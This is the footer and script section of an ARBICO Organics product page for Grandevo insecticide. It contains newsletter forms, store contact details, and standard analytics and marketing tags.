            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '5425');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                        
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1332953',
ecomm_pagetype: 'product',
ecomm_totalvalue: 40.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                                      

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Grandevo",
     "ProductID": "1332950-G",
     "SKU": "1332950-G",
     "Categories": ["Corn Earworm"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332953-ProFarm-Grandevo-CG-600x600-C.jpg",
     "URL": "https://www.arbico-organics.com/product/grandevo-insecticide-miticide/Corn-Earworm-Control",
     "Brand": "Marrone Bio Innovations",
     "Segment": "Pest",
     "Description": "OMRI Listed. Get Widespread Control With This Multi-Action Microbial-Based Insecticide/Miticide.",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>